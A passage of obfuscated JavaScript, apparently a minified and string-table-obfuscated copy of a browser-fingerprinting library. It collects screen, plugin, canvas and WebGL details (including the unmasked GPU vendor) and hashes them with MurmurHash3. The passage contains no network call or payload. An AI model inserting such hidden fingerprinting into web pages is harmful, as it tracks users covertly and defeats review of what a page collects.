rajan','TRAJAN\x20PRO','Tristan','Tubular','Tw\x20Cen\x20MT','Tw\x20Cen\x20MT\x20Condensed','Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold'];(function(_0x5a30ae,_0x57ad13){var _0x3e61b7=function(_0x5430d6){while(--_0x5430d6){_0x5a30ae['push'](_0x5a30ae['shift']());}};_0x3e61b7(++_0x57ad13);}(_0x2c96,0x9b));var _0x474d=function(_0x52cba5,_0x1e1486){_0x52cba5=_0x52cba5-0x0;var _0x436235=_0x2c96[_0x52cba5];return _0x436235;};!function(){!function(_0x112d05,_0x152cb0,_0x117c50){'use strict';_0x474d('0x0')!=typeof window&&_0x474d('0x1')==typeof define&&define[_0x474d('0x2')]?define(_0x117c50):_0x474d('0x0')!=typeof module&&module[_0x474d('0x3')]?module[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x3')]?_0x152cb0[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x4')]=_0x117c50();}(0x0,this,function(){'use strict';var _0x4cf4b7=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]+_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]+_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]+_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]+_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x41f3d0=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]*_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]*_0x3e062e[0x3],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x3]*_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]*_0x3e062e[0x3],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x2]*_0x3e062e[0x2],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x3]*_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]*_0x3e062e[0x3]+_0x10f10c[0x1]*_0x3e062e[0x2]+_0x10f10c[0x2]*_0x3e062e[0x1]+_0x10f10c[0x3]*_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x1e452d=function(_0x10f10c,_0x3e062e){return 0x20==(_0x3e062e%=0x40)?[_0x10f10c[0x1],_0x10f10c[0x0]]:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e]:(_0x3e062e-=0x20,[_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e,_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e]);},_0x549b0f=function(_0x10f10c,_0x3e062e){return 0x0==(_0x3e062e%=0x40)?_0x10f10c:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e]:[_0x10f10c[0x1]<<_0x3e062e-0x20,0x0];},_0x44bc2e=function(_0x10f10c,_0x3e062e){return[_0x10f10c[0x0]^_0x3e062e[0x0],_0x10f10c[0x1]^_0x3e062e[0x1]];},_0x1991e5=function(_0x10f10c){return _0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xff51afd7,0xed558ccd]),_0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xc4ceb9fe,0x1a85ec53]),_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]);},_0x4042fe=function(_0x10f10c,_0x3e062e){_0x3e062e=_0x3e062e||0x0;for(var _0x3f0f35=(_0x10f10c=_0x10f10c||'')['length']%0x10,_0x5d1516=_0x10f10c[_0x474d('0x5')]-_0x3f0f35,_0x204287=[0x0,_0x3e062e],_0x42ac16=[0x0,_0x3e062e],_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x21ec20=[0x87c37b91,0x114253d5],_0x2c5df0=[0x4cf5ad43,0x2745937f],_0x4ab674=0x0;_0x4ab674<_0x5d1516;_0x4ab674+=0x10)_0x382922=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x5))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6))<<0x10|(0xff&_0x10f10c['charCodeAt'](_0x4ab674+0x7))<<0x18,0xff&_0x10f10c['charCodeAt'](_0x4ab674)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3))<<0x18],_0x4042fe=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xc)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xf))<<0x18,0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb))<<0x18],_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922),_0x204287=_0x1e452d(_0x204287,0x1b),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x204287=_0x4cf4b7(_0x41f3d0(_0x204287,[0x0,0x5]),[0x0,0x52dce729]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe),_0x42ac16=_0x1e452d(_0x42ac16,0x1f),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x42ac16=_0x4cf4b7(_0x41f3d0(_0x42ac16,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x3f0f35){case 0xf:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe)],0x30));case 0xe:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd)],0x28));case 0xd:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0xc)],0x20));case 0xc:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb)],0x18));case 0xb:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa)],0x10));case 0xa:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9)],0x8));case 0x9:_0x4042fe=_0x44bc2e(_0x4042fe,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe);case 0x8:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x7)],0x38));case 0x7:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6)],0x30));case 0x6:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0x5)],0x28));case 0x5:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)],0x20));case 0x4:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3)],0x18));case 0x3:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2)],0x10));case 0x2:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1)],0x8));case 0x1:_0x382922=_0x44bc2e(_0x382922,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674)]),_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922);}return _0x204287=_0x44bc2e(_0x204287,[0x0,_0x10f10c[_0x474d('0x5')]]),_0x42ac16=_0x44bc2e(_0x42ac16,[0x0,_0x10f10c['length']]),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x204287=_0x1991e5(_0x204287),_0x42ac16=_0x1991e5(_0x42ac16),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),(_0x474d('0x7')+(_0x204287[0x0]>>>0x0)['toString'](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x204287[0x1]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x0]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x1]>>>0x0)[_0x474d('0x9')](0x10))['slice'](-0x8);},_0x10f10c={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!0x0},'fonts':{'swfContainerId':_0x474d('0xa'),'swfPath':'flash/compiled/FontList.swf','userDefinedFonts':[],'extendedJsFonts':!0x1},'screen':{'detectScreenOrientation':!0x0},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':!0x1},'extraComponents':[],'excludes':{'enumerateDevices':!0x0,'pixelRatio':!0x0,'doNotTrack':!0x0,'fontsFlash':!0x0},'NOT_AVAILABLE':'not\x20available','ERROR':_0x474d('0xb'),'EXCLUDED':_0x474d('0xc')},_0x2c5df0=function(_0x10f10c,_0x3e062e){if(Array['prototype'][_0x474d('0xd')]&&_0x10f10c['forEach']===Array[_0x474d('0xe')][_0x474d('0xd')])_0x10f10c[_0x474d('0xd')](_0x3e062e);else if(_0x10f10c[_0x474d('0x5')]===+_0x10f10c[_0x474d('0x5')])for(var _0x3f0f35=0x0,_0x5d1516=_0x10f10c[_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++)_0x3e062e(_0x10f10c[_0x3f0f35],_0x3f0f35,_0x10f10c);else for(var _0x204287 in _0x10f10c)_0x10f10c[_0x474d('0xf')](_0x204287)&&_0x3e062e(_0x10f10c[_0x204287],_0x204287,_0x10f10c);},_0x21ec20=function(_0x10f10c,_0x5d1516){var _0x204287=[];return null==_0x10f10c?_0x204287:Array[_0x474d('0xe')][_0x474d('0x10')]&&_0x10f10c[_0x474d('0x10')]===Array[_0x474d('0xe')][_0x474d('0x10')]?_0x10f10c[_0x474d('0x10')](_0x5d1516):(_0x2c5df0(_0x10f10c,function(_0x10f10c,_0x3e062e,_0x3f0f35){_0x204287[_0x474d('0x11')](_0x5d1516(_0x10f10c,_0x3e062e,_0x3f0f35));}),_0x204287);},_0x3f0f35=function(){return navigator[_0x474d('0x12')]&&navigator[_0x474d('0x12')][_0x474d('0x13')];},_0x5d1516=function(_0x10f10c){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x15')],window[_0x474d('0x14')][_0x474d('0x16')]];return _0x10f10c[_0x474d('0x14')]['detectScreenOrientation']&&_0x3e062e[_0x474d('0x17')]()[_0x474d('0x18')](),_0x3e062e;},_0x204287=function(_0x10f10c){if(window[_0x474d('0x14')]['availWidth']&&window[_0x474d('0x14')]['availHeight']){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x19')],window[_0x474d('0x14')][_0x474d('0x1a')]];return _0x10f10c['screen'][_0x474d('0x1b')]&&_0x3e062e['sort']()[_0x474d('0x18')](),_0x3e062e;}return _0x10f10c[_0x474d('0x1c')];},_0x42ac16=function(_0x10f10c){if(null==navigator[_0x474d('0x1d')])return _0x10f10c['NOT_AVAILABLE'];for(var _0x3e062e=[],_0x3f0f35=0x0,_0x5d1516=navigator[_0x474d('0x1d')]['length'];_0x3f0f35<_0x5d1516;_0x3f0f35++)navigator[_0x474d('0x1d')][_0x3f0f35]&&_0x3e062e['push'](navigator[_0x474d('0x1d')][_0x3f0f35]);return _0x4ab674(_0x10f10c)&&(_0x3e062e=_0x3e062e[_0x474d('0x17')](function(_0x10f10c,_0x3e062e){return _0x10f10c['name']>_0x3e062e['name']?0x1:_0x10f10c[_0x474d('0x1e')]<_0x3e062e[_0x474d('0x1e')]?-0x1:0x0;})),_0x21ec20(_0x3e062e,function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c,function(_0x10f10c){return[_0x10f10c[_0x474d('0x1f')],_0x10f10c['suffixes']];});return[_0x10f10c['name'],_0x10f10c['description'],_0x3e062e];});},_0x382922=function(_0x3e062e){var _0x10f10c=[];return Object[_0x474d('0x20')]&&Object['getOwnPropertyDescriptor'](window,_0x474d('0x21'))||_0x474d('0x21')in window?_0x10f10c=_0x21ec20([_0x474d('0x22'),_0x474d('0x23'),_0x474d('0x24'),_0x474d('0x25'),_0x474d('0x26'),'Msxml2.DOMDocument','Msxml2.XMLHTTP',_0x474d('0x27'),_0x474d('0x28'),_0x474d('0x29'),'RealPlayer',_0x474d('0x2a'),_0x474d('0x2b'),_0x474d('0x2c'),_0x474d('0x2d'),'Shell.UIHelper',_0x474d('0x2e'),_0x474d('0x2f'),_0x474d('0x30'),_0x474d('0x31'),'rmocx.RealPlayer\x20G2\x20Control','rmocx.RealPlayer\x20G2\x20Control.1'],function(_0x10f10c){try{return new window[(_0x474d('0x21'))](_0x10f10c),_0x10f10c;}catch(_0x26891b){return _0x3e062e[_0x474d('0x32')];}}):_0x10f10c['push'](_0x3e062e[_0x474d('0x1c')]),navigator[_0x474d('0x1d')]&&(_0x10f10c=_0x10f10c['concat'](_0x42ac16(_0x3e062e))),_0x10f10c;},_0x4ab674=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0,_0x5d1516=_0x10f10c['plugins']['sortPluginsFor'][_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++){var _0x204287=_0x10f10c[_0x474d('0x1d')]['sortPluginsFor'][_0x3f0f35];if(navigator[_0x474d('0x33')][_0x474d('0x34')](_0x204287)){_0x3e062e=!0x0;break;}}return _0x3e062e;},_0x5c69b1=function(_0x3e062e){try{return!!window[_0x474d('0x35')];}catch(_0x1b938e){return _0x3e062e[_0x474d('0x32')];}},_0x24981c=function(_0x3e062e){try{return!!window[_0x474d('0x36')];}catch(_0x355ecc){return _0x3e062e[_0x474d('0x32')];}},_0x3b69ba=function(_0x3e062e){try{return!!window['indexedDB'];}catch(_0x55d8cc){return _0x3e062e[_0x474d('0x32')];}},_0x449014=function(_0x10f10c){return navigator[_0x474d('0x37')]?navigator[_0x474d('0x37')]:_0x10f10c[_0x474d('0x1c')];},_0x22a7b0=function(_0x10f10c){return navigator[_0x474d('0x38')]||_0x10f10c[_0x474d('0x1c')];},_0xf8363f=function(_0x10f10c){return navigator[_0x474d('0x39')]?navigator[_0x474d('0x39')]:_0x10f10c[_0x474d('0x1c')];},_0x588f30=function(_0x10f10c){return navigator[_0x474d('0x3a')]?navigator[_0x474d('0x3a')]:navigator['msDoNotTrack']?navigator[_0x474d('0x3b')]:window[_0x474d('0x3a')]?window[_0x474d('0x3a')]:_0x10f10c[_0x474d('0x1c')];},_0x3e062e=function(){var _0x3e062e,_0x10f10c=0x0;void 0x0!==navigator[_0x474d('0x3c')]?_0x10f10c=navigator[_0x474d('0x3c')]:void 0x0!==navigator['msMaxTouchPoints']&&(_0x10f10c=navigator[_0x474d('0x3d')]);try{document[_0x474d('0x3e')](_0x474d('0x3f')),_0x3e062e=!0x0;}catch(_0x24c71a){_0x3e062e=!0x1;}return[_0x10f10c,_0x3e062e,_0x474d('0x40')in window];},_0x41c89d=function(_0x10f10c){var _0x3e062e=[],_0x3f0f35=document[_0x474d('0x41')](_0x474d('0x42'));_0x3f0f35[_0x474d('0x15')]=0x7d0,_0x3f0f35[_0x474d('0x16')]=0xc8,_0x3f0f35[_0x474d('0x43')][_0x474d('0x44')]=_0x474d('0x45');var _0x5d1516=_0x3f0f35[_0x474d('0x46')]('2d');return _0x5d1516[_0x474d('0x47')](0x0,0x0,0xa,0xa),_0x5d1516[_0x474d('0x47')](0x2,0x2,0x6,0x6),_0x3e062e[_0x474d('0x11')](_0x474d('0x48')+(!0x1===_0x5d1516['isPointInPath'](0x5,0x5,_0x474d('0x49'))?_0x474d('0x4a'):'no')),_0x5d1516[_0x474d('0x4b')]=_0x474d('0x4c'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x4e'),_0x5d1516[_0x474d('0x4f')](0x7d,0x1,0x3e,0x14),_0x5d1516['fillStyle']=_0x474d('0x50'),_0x10f10c['dontUseFakeFontInCanvas']?_0x5d1516[_0x474d('0x51')]=_0x474d('0x52'):_0x5d1516[_0x474d('0x51')]=_0x474d('0x53'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x2,0xf),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x56'),_0x5d1516['font']=_0x474d('0x57'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x4,0x2d),_0x5d1516[_0x474d('0x58')]=_0x474d('0x59'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516['closePath'](),_0x5d1516['fill'](),_0x5d1516['fillStyle']=_0x474d('0x5c'),_0x5d1516[_0x474d('0x5d')](),_0x5d1516[_0x474d('0x5b')](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516['fillStyle']=_0x474d('0x60'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x5d1516['fill'](_0x474d('0x49')),_0x3f0f35[_0x474d('0x61')]&&_0x3e062e[_0x474d('0x11')](_0x474d('0x62')+_0x3f0f35[_0x474d('0x61')]()),_0x3e062e;},_0x11a223=function(){var _0x382922,_0x10f10c=function(_0x10f10c){return _0x382922['clearColor'](0x0,0x0,0x0,0x1),_0x382922[_0x474d('0x63')](_0x382922['DEPTH_TEST']),_0x382922['depthFunc'](_0x382922[_0x474d('0x64')]),_0x382922['clear'](_0x382922['COLOR_BUFFER_BIT']|_0x382922['DEPTH_BUFFER_BIT']),'['+_0x10f10c[0x0]+',\x20'+_0x10f10c[0x1]+']';};if(!(_0x382922=_0x4ef5d7()))return null;var _0x4042fe=[],_0x3e062e=_0x382922['createBuffer']();_0x382922[_0x474d('0x65')](_0x382922[_0x474d('0x66')],_0x3e062e);var _0x3f0f35=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x382922[_0x474d('0x67')](_0x382922['ARRAY_BUFFER'],_0x3f0f35,_0x382922['STATIC_DRAW']),_0x3e062e[_0x474d('0x68')]=0x3,_0x3e062e[_0x474d('0x69')]=0x3;var _0x5d1516=_0x382922[_0x474d('0x6a')](),_0x204287=_0x382922[_0x474d('0x6b')](_0x382922['VERTEX_SHADER']);_0x382922[_0x474d('0x6c')](_0x204287,'attribute\x20vec2\x20attrVertex;varying\x20vec2\x20varyinTexCoordinate;uniform\x20vec2\x20uniformOffset;void\x20main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}'),_0x382922[_0x474d('0x6d')](_0x204287);var _0x42ac16=_0x382922[_0x474d('0x6b')](_0x382922['FRAGMENT_SHADER']);_0x382922[_0x474d('0x6c')](_0x42ac16,_0x474d('0x6e')),_0x382922[_0x474d('0x6d')](_0x42ac16),_0x382922['attachShader'](_0x5d1516,_0x204287),_0x382922[_0x474d('0x6f')](_0x5d1516,_0x42ac16),_0x382922[_0x474d('0x70')](_0x5d1516),_0x382922[_0x474d('0x71')](_0x5d1516),_0x5d1516[_0x474d('0x72')]=_0x382922[_0x474d('0x73')](_0x5d1516,_0x474d('0x74')),_0x5d1516[_0x474d('0x75')]=_0x382922[_0x474d('0x76')](_0x5d1516,_0x474d('0x77')),_0x382922[_0x474d('0x78')](_0x5d1516[_0x474d('0x79')]),_0x382922[_0x474d('0x7a')](_0x5d1516[_0x474d('0x72')],_0x3e062e[_0x474d('0x68')],_0x382922['FLOAT'],!0x1,0x0,0x0),_0x382922[_0x474d('0x7b')](_0x5d1516[_0x474d('0x75')],0x1,0x1),_0x382922[_0x474d('0x7c')](_0x382922[_0x474d('0x7d')],0x0,_0x3e062e[_0x474d('0x69')]);try{_0x4042fe[_0x474d('0x11')](_0x382922[_0x474d('0x42')][_0x474d('0x61')]());}catch(_0x28c85b){}_0x4042fe[_0x474d('0x11')](_0x474d('0x7e')+(_0x382922['getSupportedExtensions']()||[])[_0x474d('0x7f')](';')),_0x4042fe['push'](_0x474d('0x80')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_LINE_WIDTH_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x82')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_POINT_SIZE_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x83')+_0x382922['getParameter'](_0x382922[_0x474d('0x84')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x85')+(_0x382922['getContextAttributes']()[_0x474d('0x86')]?_0x474d('0x4a'):'no')),_0x4042fe[_0x474d('0x11')](_0x474d('0x87')+_0x382922['getParameter'](_0x382922[_0x474d('0x88')])),_0x4042fe['push'](_0x474d('0x89')+_0x382922[_0x474d('0x81')](_0x382922['DEPTH_BITS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20green\x20bits:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x8a')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8b')+function(_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x8c')]('EXT_texture_filter_anisotropic')||_0x10f10c['getExtension'](_0x474d('0x8d'))||_0x10f10c[_0x474d('0x8c')]('MOZ_EXT_texture_filter_anisotropic');if(_0x3e062e){var _0x3f0f35=_0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0x8e')]);return 0x0===_0x3f0f35&&(_0x3f0f35=0x2),_0x3f0f35;}return null;}(_0x382922)),_0x4042fe['push']('webgl\x20max\x20combined\x20texture\x20image\x20units:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_COMBINED_TEXTURE_IMAGE_UNITS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8f')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x90')])),_0x4042fe['push']('webgl\x20max\x20fragment\x20uniform\x20vectors:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_FRAGMENT_UNIFORM_VECTORS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x91')+_0x382922[_0x474d('0x81')](_0x382922['MAX_RENDERBUFFER_SIZE'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x92')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x93')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x94')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x95')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x96')+_0x382922[_0x474d('0x81')](_0x382922['MAX_VARYING_VECTORS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20attribs:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x97')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x98')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x99')])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20uniform\x20vectors:'+_0x382922['getParameter'](_0x382922[_0x474d('0x9a')])),_0x4042fe['push']('webgl\x20max\x20viewport\x20dims:'+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9b')]))),_0x4042fe[_0x474d('0x11')](_0x474d('0x9c')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9d')])),_0x4042fe['push'](_0x474d('0x9e')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9f')])),_0x4042fe[_0x474d('0x11')]('webgl\x20shading\x20language\x20version:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa0')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa1')+_0x382922['getParameter'](_0x382922[_0x474d('0xa2')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa3')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa4')])),_0x4042fe['push'](_0x474d('0xa5')+_0x382922['getParameter'](_0x382922[_0x474d('0xa6')]));try{var _0x21ec20=_0x382922[_0x474d('0x8c')](_0x474d('0xa7'));_0x21ec20&&(_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20vendor:'+_0x382922[_0x474d('0x81')](_0x21ec20['UNMASKED_VENDOR_WEBGL'])),_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20renderer:'+_0x382922[_0x474d('0x81')](_0x21ec20[_0x474d('0xa8')])));}catch(_0xca4527){}return _0x382922[_0x474d('0xa9')]&&_0x2c5df0([_0x474d('0xaa'),_0x474d('0xab')],function(_0x42ac16){_0x2c5df0([_0x474d('0xac'),_0x474d('0xad')],function(_0x204287){_0x2c5df0(['HIGH','MEDIUM',_0x474d('0xae')],function(_0x5d1516){_0x2c5df0([_0x474d('0xaf'),_0x474d('0xb0'),_0x474d('0xb1')],function(_0x10f10c){var _0x3e062e=_0x382922['getShaderPrecisionFormat'](_0x382922[_0x204287+'_SHADER'],_0x382922[_0x5d1516+'_'+_0x42ac16])[_0x10f10c];'precision'!==_0x10f10c&&(_0x10f10c='precision\x20'+_0x10f10c);var 